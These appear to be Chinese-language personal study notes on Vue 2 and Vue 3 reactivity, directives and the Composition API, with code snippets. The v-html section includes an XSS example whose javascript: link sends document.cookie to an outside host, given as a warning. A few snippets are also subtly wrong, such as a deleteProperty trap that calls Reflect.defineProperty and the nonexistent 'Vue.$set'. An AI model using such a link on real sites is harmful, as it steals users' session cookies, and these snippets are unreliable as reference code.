</script>
</body>12.7 模拟一个数据监测
<body>
<div id="root"></div>
<script type="text/javascript">
Vue.config.productionTip = false //阻止vue在启动时生成生产提示
</script>
<script>
let data = {
name: 'GXU',
address: 'NN'
}
setInterval(() => {
}, )
</script>
</body>12.8 Vue.set的使用
<!--用console进行添加,写法: Vue.set(vm.school,'area','1000m²') -->
<!-- 或者写法: Vue.$set(vm.school,'area','1000m²') -->
<body>
<div id="root">
<h2>学校名称:{{school.name}}</h2>
<h2>学校地址:{{school.address}}</h2>
<!--用console进行添加,写法: Vue.set(vm.school,'area','1000m²') -->
<!-- 或者写法: Vue.$set(vm.school,'area','1000m²') -->
<h2>学校面积:{{school.area}}</h2>
<hr>
<h1>学生信息</h1>
<button @click="addSex">添加一个性别属性,默认值为男</button>
<h2>姓名:{{student.name}}</h2>
<h2>性别:{{student.sex}}</h2>
<h2>年龄:真实{{student.age.rAge}},对外{{student.age.sAge}}</h2>
<ul>
<li v-for="(f,index) in student.friends" :key="index">
{{f.name}}--{{f.age}}
</li>
</ul>
</div>
<script type="text/javascript">
Vue.config.productionTip = false //阻止vue在启动时生成生产提示
</script>
<script>
const vm = new Vue({
el: '#root',
data: {
school: {
name: 'GXU',
address: 'No.100',
},
student: {
name: 'tom',
age: {
rAge: 40,
sAge: 29,
},
friends: [{
name: 'jerry',
age: 35
}, {
name: 'harry',
age: 30
}]
}
},
methods: {
addSex() {
this.$set(this.student, 'sex', '男')
}
}
})
</script>
</body>12.9 Vue监测数据的原理—数组
<body>
<!-- 准备一个容器 -->
<div id="root">
<!--用console进行添加,写法: Vue.set(vm.school,'area','1000m²') -->
<!-- 或者写法: Vue.$set(vm.school,'area','1000m²') -->
<hr>
<h1>学生信息</h1>
<button @click="addSex">添加一个性别属性,默认值为男</button>
<h2>姓名:{{student.name}}</h2>
<h2>性别:{{student.sex}}</h2>
<h2>爱好:{{student.hobby}}</h2>
<h2>年龄:真实{{student.age.rAge}},对外{{student.age.sAge}}</h2>
<ul>
<li v-for="(f,index) in student.friends" :key="index">
{{f.name}}--{{f.age}}
</li>
</ul>
</div>
<script type="text/javascript">
Vue.config.productionTip = false //阻止vue在启动时生成生产提示
</script>
<script>
const vm = new Vue({
el: '#root',
data: {
student: {
name: 'tom',
age: {
rAge: 40,
sAge: 29,
},
hobby: ['看书', '运动', '摄影']
}
},
methods: {
addSex() {
this.$set(this.student, 'sex', '男')
}
}
})
</script>
</body>12.10 Vue监测数据总结
Vue监视数据的原理:
1.vue会监视data中所有层次的数据。
2.如何监测对象中的数据?
通过setter实现监视,且要在new Vue时就传入要监测的数据。
(1).对象中后追加的属性,Vue默认不做响应式处理
(2).如需给后添加的属性做响应式,请使用如下API:
Vue.set(target, propertyName/index, value) 或
vm.$set(target, propertyName/index, value) 或
3.如何监测数组中的数据?
通过包裹数组更新元素的方法实现,本质就是做了两件事:
(1).调用原生对应的方法对数组进行更新。
(2).重新解析模板,进而更新页面。
4.在Vue修改数组中的某个元素一定要用如下方法:
(1).使用这些API:push()、pop()、shift()、unshift()、splice()、sort()、reverse()
(2).Vue.set()或vm.$set()
注:Vue.set() 和 vm.$set() 不能给vm 或 vm的根数据对象(即:vm._data) 添加属性!
<body>
<div id="root">
<!--用console进行添加,写法: Vue.set(vm.school,'area','1000m²') -->
<!-- 或者写法: Vue.$set(vm.school,'area','1000m²') -->
<hr>
<h1>学生信息</h1>
<button @click="student.age++">年龄+1岁</button>
<button @click="addSex">添加性别属性,默认值:男</button>
<button @click="student.sex='未知'">修改性别</button>
<button @click="addFriend">在列表首位添加一个朋友</button>
<button @click="updateFirstFriendName">修改第一个朋友的名字为:张三</button>
<button @click="addHobby">添加一个爱好</button>
<button @click="updateHobby">修改第一个爱好为:开车</button>
<button @click="removeSmoke(h)">过滤掉爱好“看书”</button>
<h2>姓名:{{student.name}}</h2>
<h2>爱好:{{student.hobby}}</h2>
<h2>年龄:{{student.age}}</h2>
<h2 v-if="student.sex">性别:{{student.sex}}</h2>
<ul>
<li v-for="(h,index) in student.hobby" :key="index">
{{h}}
</li>
</ul>
<ul>
<li v-for="(f,index) in student.friends" :key="index">
{{f.name}}--{{f.age}}
</li>
</ul>
</div>
<script type="text/javascript">
Vue.config.productionTip = false //阻止vue在启动时生成生产提示
</script>
<script>
const vm = new Vue({
el: '#root',
data: {
student: {
name: 'tom',
age: 29,
hobby: ['看书', '运动', '摄影'],
friends: [{
name: 'jerry',
age: 35
}, {
name: 'harry',
age: 30
}]
},
},
methods: {
addSex() {
// Vue.set(this.student, 'sex', '男')
this.$set(this.student, 'sex', '男')
},
addFriend() {
this.student.friends.unshift({
name: 'jack',
age: 18
})
},
updateFirstFriendName() {
this.student.friends[0].name = '张三';
this.student.friends[0].age = 22;
},
addHobby() {
this.student.hobby.unshift('唱歌')
},
updateHobby() {
// this.student.hobby[0] = '开车'//这么写得到的结果有误
//要用splice
this.student.hobby.splice(0, 1, '开车')
/*
// 或者也可以用:
Vue.set(this.student.hobby, 0, '开车')
// 或:
Vue.$set(this.student.hobby, 0, '开车')
*/
},
removeSmoke() {
//filter()、concat()、slice()这些是非变更方法。
//非变更方法不会变更原始数组,而总是返回一个新数组,当使用飞变更方法时,可用新数组替换旧数组。
this.student.hobby = this.student.hobby.filter((h) => {
return h !== '看书'
})
}
}
})
</script>
</body>
13.收集表单数据
- 若:<input type="text">, 则v-model收集的是value值,用户输入的就是value值。
- 若:<input type="radio">,则v-model收集的是value值,且要给标签配置value值。
- 若:<input type="checkbox">
- 1.没有配置input的value属性,那么收集的就是checked(勾选 or 未勾选,是布尔值)
- 2.配置input的value属性:
- (1).v-model的初始值是非数组(字符串),那么收集的就是checked(勾选 or 未勾选,是布尔值)
- (2).v-model的初始值是数组,那么收集的是value组成的数组
注:v-model的三个修饰符:
lazy:失去焦点再收集数据
number:输入字符串转为有效的数字
trim:输入首尾空格过滤
<body>
<div id="root">
<form>
账号:<input type="text" v-model.trim="userInfo.account"><br><br> 密码:<input type="text" v-model="userInfo.password"><br><br> 年龄:
<input type="number" v-model.number="userInfo.age"><br><br> 性别: 男
<input type="radio" name="sex" v-model="userInfo.sex" value="male"> 女
<input type="radio" name="sex" v-model="userInfo.sex" value="female"><br><br> 爱好: 学习
<input type="checkbox" v-model="userInfo.hobby" value="study"> 看书
<input type="checkbox" v-model="userInfo.hobby" value="ready"> 吃饭
<input type="checkbox" v-model="userInfo.hobby" value="eat"><br><br> 所属校区
<select v-model="userInfo.city">
<option value="">请选择校区</option>
<option value="beijing">北京</option>
<option value="shanghai">上海</option>
<option value="shenzhen">深圳</option>
<option value="wuhan">武汉</option>
</select>
<br><br> 其他信息:
<textarea></textarea><br><br>
<input type="checkbox">阅读并接受<a href="#">《用户协议》</a><br><br>
<button>提交</button>
</form>
</div>
<script type="text/javascript">
Vue.config.productionTip = false //阻止vue在启动时生成生产提示
</script>
<script>
const vm = new Vue({
el: '#root',
data: {
userInfo: {
account: '',
password: '',
age: '',
sex: 'female',
hobby: [],
city: 'beijing',
other: '',
agree: ''
}
},
methods: {
demo() {
console.log(JSON.stringify(this.userInfo))
}
}
})
</script>
</body>14.过滤器(filter)
定义:对要显示的数据进行特定格式化后再显示(适用于一些简单逻辑的处理)。
语法:
- 1.注册过滤器:
- 全局过滤器:Vue.filter(name,callback)
- 局部过滤器:new Vue{filters:{}}
- 2.使用过滤器:{{ xxx | 过滤器名}} 或 v-bind:属性 ="xxx | 过滤器名"
注:1.过滤器也可以接收额外参数、多个过滤器也可以串联。
2.并没有改变原本的数据,是产生新的对应的数据。
<body>
<div id="root">
<h2>显示格式化后的时间</h2>
<h3>现在是:{{time}}</h3>
<!-- 计算属性实现 -->
<h3>(计算属性)现在是:{{fmtTime}}</h3>
<!-- methods实现 -->
<h3>(methods)现在是:{{getFmtTime()}}</h3>
<!-- 过滤器实现 -->
<h3>(过滤器)现在是:{{time|timeFormater}}</h3>
<!-- 过滤器实现(传参) -->
<h3>(过滤器实现传参)现在是:{{time|timeFormater('YYYY-MM-DD')|mySlice}}</h3>
</div>
<div id="root2">
<h2>{{msg | mySlice}}</h2>
</div>
<script type="text/javascript">
Vue.config.productionTip = false //阻止vue在启动时生成生产提示
</script>
<script>
//全局过滤器
Vue.filter('mySlice', function(value) {
return value.slice(0, 4)
})
new Vue({
el: '#root',
data: {
time: 1634386255606, //时间戳
},
computed: {
fmtTime() {
return dayjs(this.time).format('YYYY-MM-DD HH:mm:ss')
}
},
methods: {
getFmtTime() {
return dayjs(this.time).format('YYYY-MM-DD HH:mm:ss')
}
},
//局部过滤器
filters: {
timeFormater(value, str = 'YYYY年MM月DD日 HH:mm:ss') {
// console.log('@', value)
return dayjs(value).format(str)
},
//局部过滤器
/* mySlice(value) {
// console.log('@', value)
return value.slice(0, 4)
}, */
}
})
new Vue({
el: '#root2',
data: {
msg: 'Hello!'
}
})
</script>
</body>15.内置指令
学过的指令:
v-bind : 单向绑定解析表达式,可简写为:xxx
v-model : 双向数据绑定
v-for : 遍历数组/对象/字符串
v-on : 绑定事件监听,可简写为@
v-if : 条件渲染(动态控制节点是否存在)
v-else : 条件渲染(动态控制节点是否存在)
v-show : 条件渲染(动态控制节点是否展示)
本节课的 v-text指令:
1.作用:向其所在的节点中渲染文本内容。
2.与插值语法的区别:v-text会替换掉节点中的内容,{{xxx}}插值语法则不会。
<body>
<div id="root">
<div>你好,{{name}}</div>
<div v-text="name"></div>
<div v-text="str">你好</div>
<!-- 后面的 “你好” 不出现 -->
</div>
<script type="text/javascript">
Vue.config.productionTip = false //阻止vue在启动时生成生产提示
</script>
<script>
const vm = new Vue({
el: '#root',
data: {
name: "The world!",
str: "Hello!"
}
})
</script>
</body>15.1 v-text指令
本节课的 v-text指令:
1.作用:向其所在的节点中渲染文本内容。
2.与插值语法的区别:v-text会替换掉节点中的内容,{{xxx}}插值语法则不会。
<body>
<div id="root">
<div>你好,{{name}}</div>
<div v-text="name"></div>
<div v-text="str">你好</div>
<!-- 后面的 “你好” 不出现 -->
</div>
<script type="text/javascript">
Vue.config.productionTip = false //阻止vue在启动时生成生产提示
</script>
<script>
const vm = new Vue({
el: '#root',
data: {
name: "The world!",
str: "Hello!"
}
})
</script>
</body>15.2 v-html指令
1.作用:向指定节点中渲染包含html结构的内容。
2.与插值语法的区别:
- (1).v-html会替换掉节点中所有的内容那个,{{xx}}则不会。
- (2).v-html可以识别html结构。
3.严重注意:v-html有安全性问题!!
- (1).在网站上动态渲染任意HTML是非常危险的,容易导致XSS攻击。
- (2).一定要在可信的内容上使用v-html,永不要用在用户提交的内容上!
<body>
<div id="root">
<div>你好,{{name}}</div>
<div v-text="str"></div>
<div v-html="str2"></div>
<div v-html="str3"></div>
</div>
<script type="text/javascript">
Vue.config.productionTip = false //阻止vue在启动时生成生产提示
</script>
<script>
const vm = new Vue({
el: '#root',
data: {
name: "The world!",
str: "<h3>Hello!<h3>",
str2: "<h2>你好<h2>",
str2: "<a href=javascript:location.href='http://www.baidu.com?'+document.cookie>Come on,点击之后我就可以得到你的cookie了<h2>",
//F12中的HttpOnly可以进行勾选,保证安全,不被不法人员获取cookie。
}
})
</script>
</body>15.3 v-cloak指令(没有值)
本质:是一个特殊属性,Vue实例创建完毕并接管容器后,会删除v-cloak属性。
用css配合v-cloak可以解决网速慢时页面展示出不该展示的{{xxxxx}}插值语法等内容的问题。
<body>
<div id="root">
<div v-cloak>你好,{{name}}</div>
<script type="text/javascript" src="../5s/JS/vue.js"></script>
</div>
<script type="text/javascript">
Vue.config.productionTip = false //阻止vue在启动时生成生产提示
</script>
<script>
const vm = new Vue({
el: '#root',
data: {
name: "The world!",
}
})
</script>
</body>15.4 v-once指令
<body>
<!-- 准备一个容器 -->
<div id="root">
<h2 v-once>初始化的n值是:{{n}}</h2>
<h2>当前的n值是:{{n}}</h2>
<button @click="n++">点击n+1</button>
</div>
<script type="text/javascript">
Vue.config.productionTip = false //阻止vue在启动时生成生产提示
</script>
<script>
const vm = new Vue({
el: '#root',
data: {
n: 1,
}
})
</script>
</body>15.5 v-pre指令
1.跳过其所在节点的编译过程。
2.可利用它跳过:没有使用指令语法、没有使用插值语法的节点。会加快编译。
3.用这个方法可以提速。
<body>
<div id="root">
<h2>Vue其实很简单</h2>
<h2>当前的n值是:{{n}}</h2>
<button @click="n++">点击n+1</button>
</div>
<script type="text/javascript">
Vue.config.productionTip = false //阻止vue在启动时生成生产提示
</script>
<script>
const vm = new Vue({
el: '#root',
data: {
n: 1,
}
})
</script>
</body>16.自定义指令
- 一、用函数式的方法
- 二、用对象式的方法 bind、inserted、updated
需求1:定义一个v-big指令,和v-text功能类似,但会把绑定的数值放大十倍。
需求2:定义一个v-fbind指令,和v-bing功能类似,但可以让其所绑定的input元素默认获取焦
<body>
<div id="root">
//需求1:定义一个v-big指令,和v-text功能类似,但会把绑定的数值放大十倍。
//需求2:定义一个v-fbind指令,和v-bing功能类似,但可以让其所绑定的input元素默认获取焦点。
<h2>当前的n值是:<span v-text="n"></span></h2>
<h2>放大十倍后的n值是:<span v-big="n"></span></h2>
<button @click="n++">点我n+1</button><br>
<input type="text" v-fbind:value="n">
</div>
<script type="text/javascript">
Vue.config.productionTip = false //阻止vue在启动时生成生产提示
</script>
<script>
const vm = new Vue({
el: '#root',
data: {
name: 'Hello',
n: 1
},
directives: {
/* big函数何时会被调用?
1.指令与元素成功绑定时(一上来)。
2.指令所在的模板被重新解析时(注意:是模板)。 */
//一、用函数式的方法
big(element, binding) {
console.log('big');
element.innerText = binding.value * 10
},
//二、用对象式的方法 bind、inserted、updated
fbind: {
//指令与元素成功绑定时(一上来)
bind(element, binding) {
element.value = binding.value
},
//指令所在元素被插入页面时
inserted(element, binding) {
element.focus()
},
//指令所在的模板被重新解析时
updated(element, binding) {
element.value = binding.value
}
}
}
})
</script>
</body>16.1 自定义指令总结
- 一、定义语法:
(1).局部指令:
new Vue({ new Vue({
directives:{指令名:配置对象} 或 directives:{指令名:回调函数}
}) })
(2).全局指令:
Vue.directive('指令名',配置对象) 或 Vue.directive('指令名',回调函数)
- 二、配置对象中常用的3个回调:
(1).bind:指令与元素成功绑定时调用。
(2).inserted:指令所在元素被插入页面时调用。
(3).update:指令所在模板结构被重新解析时调用。
- 三、注:
1.指令定义时不加v-,但是使用时要加v-:
2.指令名如果是多个单词,要使用kebab-case短横符命名方式,不要用camelCase驼峰命名方式。
<body>
<!--
需求1:定义一个v-big指令,和v-text功能类似,但会把绑定的数值放大十倍。
需求2:定义一个v-fbind指令,和v-bing功能类似,但可以让其所绑定的input元素默认获取焦点。
-->
<div id="root">
<h2>当前的n值是:<span v-text="n"></span></h2>
<h2>放大十倍后的n值是:<span v-big="n"></span></h2>
<button @click="n++">点我n+1</button><br>
<input type="text" v-fbind:value="n">
</div>
<script type="text/javascript">
Vue.config.productionTip = false; //阻止vue在启动时生成生产提示
//全局指令的写法:
//一、用函数式的方法
/* Vue.directive('big', {
functionbig(element, binding) {
console.log('big');
element.innerText = binding.value * 10
}
}) */
//二、用对象式的方法
Vue.directive('fbind', {
//指令与元素成功绑定时(一上来)
bind(element, binding) {
element.value = binding.value
},
//指令所在元素被插入页面时
inserted(element, binding) {
element.focus()
},
//指令所在的模板被重新解析时
updated(element, binding) {
element.value = binding.value
}
})
</script>
<script>
new Vue({
el: '#root',
data: {
name: 'Hello',
n: 1
},
//局部指令的写法:
directives: {
/* big函数何时会被调用?
1.指令与元素成功绑定时(一上来)。
2.指令所在的模板被重新解析时(注意:是模板)。 */
/* //一、用函数式的方法
big(element, binding) {
console.log('big');
element.innerText = binding.value * 10
},
//二、用对象式的方法 bind、inserted、updated
fbind: {
//指令与元素成功绑定时(一上来)
bind(element, binding) {
element.value = binding.value
},
//指令所在元素被插入页面时
inserted(element, binding) {
element.focus()
},
//指令所在的模板被重新解析时
updated(element, binding) {
element.value = binding.value
}
} */
}
})
new Vue({
el: '#root2',
data: {
x: 1
}
})
</script>
</body>17.生命周期
17.1 引出生命周期
--------------------------------------------------------继续整理ing
65.脚手架文件结构:
|—— node_modules
|—— public
| |—— favicon.ico:页签图标
| |—— index.html:主页面
|—— src
| |—— assets:存放静态资源
| | |——logo.png
| |—— component:存放组件
| | |——HelloWorld.vue
| |—— App.vue:汇总所有组件
| |—— main.js:入口文件
|—— .gitignore:git版本管制忽略的配置
|—— babel.config.js:babel的配置文件
|—— package.json:应用包配置文件
|—— README.md:应用描述文件
|—— package-lock.json:包版本控制文件
66.关于不同版本的Vue:
(1).vue.js与vue.runtiome.xxx,js的区别:
(1).vue.js是完整版的Vue,包含:核心功能 + 模板解析器。
(2).vue.runtime.xxx.js是运行版的Vue,只包含:核心功能,没有模板解析器。
(2).因为vue.runtime.xxx.js没有模板解析器,所以不能使用template这个配置项,需要使用render函数接收到的createElement函数去指定具体内容。
67.vue.config.js配置文件:
使用vue inspect > output.js可查看Vue脚手架的默认配置。 使用vue.config.js可对脚手架进行个性化定制,详情见:配置参考 | Vue CLI
68.ref属性
被用来给元素或子组件注册引用信息(id的替代者)
应用在html标签上获取的是真实的DOM元素,应用在组件标签上是组件实例对象(vc)
使用方式:
//打标识: <h1 ref="xxx">......</h1> //或 <School ref="xxx"></School>获取方法:this.$refs.xxx
69.配置项props
功能:让组件接收外部传来的数据。父与子的组件通信之间经常使用。
(1).传递数据:
<Demo name="xxx"/>(2).接收数据:
//第一种方式(只接收):
props:['name']
//第二种方式(限制类型):
props:{
name:String
}
//第三种方式(限制类型、必要性,指定默认值):
props:{
name:{
type:String, //类型
required:true, //必要性
default:'老王' //默认值
}
}备注:props是只读的,Vue底层会监测你对props的修改,若进行了修改,就会发出警告,若业务需求确实需要修改,那么请复制props的内容到data中一份,然后去修改data中的数据。
70.mixin(混入)
功能:可把多个组件共用的配置提取成一个混入对象
使用方式:
第一步定义混合,例:
{
data(){....},
methods:{....}
....
}第二步使用混入,例:
//(1).全局混入:
Vue.mixin(xxx)
//(2).局部混入:
mixins:['xxx']71.插件
功能:用于增强Vue
本质:包含install方法的一个对象,install的第一个参数是Vue,第二个以后的参数是插件使用者传递的数据。
//定义插件:
对象.install = function (Vue, options){
//1.添加全局过滤器
Vue.filter(....)
//2.添加全局指令
Vue.directive(....)
//3.配置全局混入(合)
Vue.mixin(....)
//4.添加实例方法
Vue.prototype.$myMethod = function(){...}
Vue.prototype.$myProperty = xxxx
}
//使用插件:
Vue.use()71.scoped样式
作用:让样式在局部生效,防止冲突。
//写法:
<style scoped>......</style>72.组件化编码流程(通用)
(1).实现静态组件:抽取组件,使用组件实现静态页面效果
(2).展示动态数据:
(2.1).数据的类型、名称是什么?
(2.2).数据保存在哪个组件?
(3)..交互————从绑定事件监听开始
73.总结TodoList案例
--------------------------------------------------------------------------------------
先整理vue2。只带了vue3的笔记
三、笔记——VUE3

什么是vite

创建vue3
## 创建工程
npm init vite-app <project-name>
## 进入工程目录
cd <project-name>
## 安装依赖
npm install
## 运行
npm run dev一、常用Composition API
(一).拉开序幕的setup
其为Vue3.0中的一个新配置项,值为一个函数
(1).setup是所有Composition API(组合API)
(2).组件中所用到的:数据、方法等,均要配置在setup中。
(3).setup函数的两种返回值:
①.若返回一个对象,则对象中的属性、方法,在模板中均可直接使用。【重点!】
②.若返回一个渲染函数:则可自定义渲染内容。
(4).注:
①.尽量避免与Vue2.x配置混用
● Vue2.x配置(data、methods、computed...)中可访问到setup中的属性、方法。
● 但在setup中不能访问到Vue2.x配置(data、methods、computed...)。
● 若有Vue2和Vue3中有重名的变量,则优先使用setup中的变量。
②.setup不能是一个async函数,因为返回值不再是return的对象,而是promise,模板看不到return对象中的属性。(后期如需返回一个Promise实例,则需要Suspense和异步组件的配合)。
(二).ref函数
● 作用:定义一个响应式的数据
● 语法:const xxx = ref(initValue)
○ 创建一个包含响应式数据的引用对象(reference对象,简称ref对象)。
○ JS中操作数据:xxx.value
○ 模板中读取数据:不需.value,直接:<div>{{xxx}}</div>
● 备注:
○ 接收的数据可以是:基本类型、也可是对象类型。
○ 基本类型的数据:响应式依然是靠Object.defineProperty()的get与set完成的。
○ 对象类型的数据:内部“求助”了Vue3.0中的一个新函数——reactive函数。 【Vue3把Proxy的实现写在了reactive函数中】
(三).reactive函数
● 作用:定义一个对象类型的响应式数据(基本类型不要用它,要用ref函数)
● 语法:const 代理对象 = reactive(源对象)接收一个对象(或数组),返回一个代理对象(proxy的实例对象,简称proxy对象)
● reactive定义的响应式数据是“深层次的”。
● 内部基于ES6的Proxy实现,通过代理数据对象操作源对象内部数据。
(四).Vue3.0中的响应式原理
1. Vue2.x的响应式
● 实现原理:
○ 对象类型:通过Object.defineProperty()对属性的读取、修改进行拦截(数据劫持)。
○ 数组类型:通过重写更新数组的一系列方法来实现拦截(对数组的变更方法进行包裹)。
Object.defineProperty(data,'count',{
get(){},
set(){}
})● 存在问题:
○ 新增属性、删除属性,界限不会更新。
○ 直接通过下标修改数组时,界面也不会自动更新。
2. Vue3.0的响应式
● 实现原理:
○ 通过Proxy(代理):拦截对象中任意属性的变化,包括:属性值的读写、添加、删除等。
○ 通过Reflect(反射):对源对象的属性进行操作。
○ MDN文档中描述的Proxy与Reflect:
● Proxy:Proxy - JavaScript | MDN
● Reflect: Reflect - JavaScript | MDN
new Proxy(data, {
//为了捕获到数据的修改而写的
//读取p的某个属性时调用
get(target, prop) {
console.log(`有人读取了p身上的${prop}属性`, target, prop)
//prop是target的形参,故用x[y]的写法,而非x.y
// return target[prop]
return Reflect.get(target, prop)
},
//修改p的某个属性、或给p追加某个属性时调用
set(target, prop, value) {
console.log(`有人修改了p身上的${prop}属性,我要去更新界面了`)
// target[prop] = value
Reflect.set(target, prop, value)
},
//删除p的某个属性时调用
deleteProperty(target, prop) {
console.log(`有人删除了p身上的${prop}属性,我要去更新界面了`)
// delete target[prop]
// return delete target[prop]
return Reflect.defineProperty(target, prop)
}
})
proxy.name = 'tom'(五).reactive对比ref
● 从定义数据角度对比:
○ ref用于:基本类型数据
○ reactive用于:对象(或数组)类型数据
○ 注:ref也可用于定义对象(或数组)类型数据,它内部会自动通过reactive转为代理对象。
● 从原理数据角度对比:
○ ref通过Object.defineProperty()的get与set来实现响应式(数据劫持)。
○ reactive通过使用Proxy来实现响应式(数据劫持),并通过Reflect(反射对象)操作源对象内部的数据。
● 从使用数据角度对比:
○ ref定义的数据:操作数据需要.value,读取数据时模板中直接读取不需要.value。
○ reactive定义的数据:操作数据与读取数据均不需要.value。
(六).setup的两个注意点
● setup执行的时机
○ 在beforeCreate之前执行一次。
○ setup里的this不指向任何东西,所以setup的this是undefined。
● setup的参数
○ props:值为对象。包含:组件外部传递过来,且组件内部声明接收了的属性。
○ context:上下文对象
■ attrs:值为对象。包含:组件外部传来,但未在props配置中声明的属性,相当于vue2中的this.$attrs。
■ slots:收到的插槽内容,相当于vue2中的this.$slots。
■ emit:分发自定义事件的函数,相当于vue2中的this.$emit。
(七).计算属性与监视
1.computed函数
● 与Vue2.x中computed配置功能一致
● 写法
import {computed} from 'vue'
export default {
name:'Demo',
setup(){
//数据
// 用reactive直接写
let person = reactive({
firstName : '张',
lastName : '三',
})
//计算属性——简写(没有考虑计算属性被修改的情况)
person.fullName = computed(()=>{
return person.firstName + '-'+person.lastName
})
//计算属性——完整写法(考虑读和写)
person.fullName = computed({
get(){
return person.firstName + '-'+person.lastName
},
set(value){
const nameArr = value.split('-')
person.firstName = nameArr[0]
person.lastName = nameArr[1]
}
})
}
}2.watch函数
● 与Vue2.x中watch配置功能一致
● 两个小“坑”
○ 监视reactive定义的响应式数据时:oldValue无法正确获取、强制开启了深度监视(deep配置失效)。
○ 监视reactive定义的响应式数据中某个属性【该值要为对象才奏效】时:deep配置有效
○ 六种常见情况:
import {reactive, ref,watch} from 'vue'
export default {
name:'Demo',
// Vue2里监视的写法
//#region
// watch: {
//简写写法
/* sum(newValue,oldValue){
console.log('sum的值变化了',newValue,oldValue)
} */
//完整写法
/* sum:{
immediate:true,
deep:true,
handler(newValue,oldValue){
console.log('sum的值变化了',newValue,oldValue)
}
} */
// },
//#endregion
setup(){
//数据
let sum = ref(0)
let msg = ref('你好!')
let person = reactive({
name:'张三',
age:18,
job:{
j1:{
salary:20
}
}
})
// Vue3里的写法
//情况一:监视ref所定义的一个响应式数据
watch(sum,(newValue,oldValue)=>{
console.log('sum的值变化了',newValue,oldValue)
},{immediate:true})
//情况二:监视ref所定义的多个响应式数据
watch([sum,msg],(newValue,oldValue)=>{
console.log('sum或msg的值变化了',newValue,oldValue)
},{immediate:true})
/* 情况三:监视ref所定义的多个响应式数据的全部属性,但是!
注:1.此处无法正确获取oldValue的值!!暂时没有办法解决该问题。
2.强制开启了深度监视(对deep配置true或false都无效)
*/
watch(person,(newValue,oldValue)=>{
console.log('person变化了',newValue,oldValue)
},{deep:false})//此处的deep配置无效
//情况四:监视reactive所定义的一个响应式数据中的某一个属性
watch(()=>person.name,(newValue,oldValue)=>{//写成函数形式
console.log('person的name变化了',newValue,oldValue)
})
//情况五:监视reactive所定义的一个响应式数据中的某些属性
watch([()=>person.name,()=>person.age],(newValue,oldValue)=>{//写成函数形式
console.log('person的name变化了',newValue,oldValue)
})
// 情况六(特殊情况):
watch(()=>person.job,(newValue,oldValue)=>{//写成函数形式
console.log('person的job对象变化了',newValue,oldValue)
},{deep:true}) //此处由于监视的是reactive所定义的对象中的某个属性,这里的某个属性依然是对象,所以deep配置有效
//返回一个对象(常用)
return {
sum,
msg,
person
}
}
}3.watchEffect函数
● watch的套路:既要指明监视的属性,也要指明监视的回调。
● watchEffect的套路:不指明监视哪个属性,监视的回调中用到哪个属性,就监视哪个属性。
● watchEffect有点儿像computed:
○ 但computed注重的计算出来的值(回调函数的返回值),所以必须要写返回值。
注:computed的回调什么时候执行?
①.初始化的时候执行时;
②.所依赖的数据发生变化时。
○ 而watchEffect更注重的是过程(回调函数的函数体),所以不用写返回值。
注:watchEffect的回调什么时候执行?
①.回调中所依赖的数据发生变化时。
//watchEffect所指定的回调中用到的数据只要发生变化,则直接重新执行回调。
watchEffect(()=>{
const x1 = sum.value
const x2 = person.age
console.log('watchEffect所指定的回调执行了')
})
(八).Vue3生命周期
● Vue2生命周期
● Vue3生命周期
● Vue3.0中可继续使用Vue2.x中的生命周期钩子,但有两个被更名:
○ beforeDestroy改名为beforeUnmount
○ destroyed改名为unmounted
● Vue3.0也提供了Composition API形式的生命钩子,与Vue2.x中的钩子对应关系如下:
| Vue3.0的 API | Vue2.x的 API(Hook inside setup) |
|---|---|
beforeCreate | setup() |
created | setup() |
beforeMount | onBeforeMount |
mounted | onMounted |
beforeUpdate | onBeforeUpdate |
updated | onUpdated |
beforeUnmount | onBeforeUnmount |
unmounted | onUnmounted |
(九).自定义hook函数
● 什么是hook?——本质是一个函数,把setup函数中使用到的数据、方法、钩子等一系列的Composition API【组合式API(例:ref、reactive、计算属性与监视、生命周期、setup里写的API......等)】进行了封装。
● 类似于vue2.x中的mixin
● 自定义hook的优势:复用代码,让setup中的逻辑更清楚易懂。
(十).toRef
● 作用:创建一个ref对象,其value值指向另一个对象中的某个属性。
● 语法:const name = toRef(person,'name')
● 应用:要将响应式对象中的某个属性单独提供给外部使用时。
● 扩展:toRefs与toRed功能一致,但可批量创建多个ref对象,语法:toRefs(person)
setup(){
//数据
let person = reactive({
name:'张三',
age:18,
job:{
j1:{
salary:20
}
}
})
//返回一个对象(常用)
return {
person,
//toRef和toRefs
//toRef
name:toRef(person,'name'),
age:toRef(person,'age'),
salary:toRef(person.job.j1,'salary'),
//toRefs
...toRefs(person)//在对象中再引入对象可用...
}
}
}二、其他Composition API
(一)shallowReactive与shallowRef
● shallowReactive:只处理对象最外层(第一层)属性的响应式(浅响应式)。
● shallowRef:只处理基本数据类型的响应式(此时和ref一样),不进行对象的响应式处理(这是与ref的区别)。
● 什么时候使用?
○ 若有一个对象数据,结构比较深,但变化时只是最外层(第一层)属性变化 ===> shallowReactive。
○ 若有一个对象数据,后续功能不会修改该对象中的属性,而是用生成的新对象来替换 ===> shallowRef。
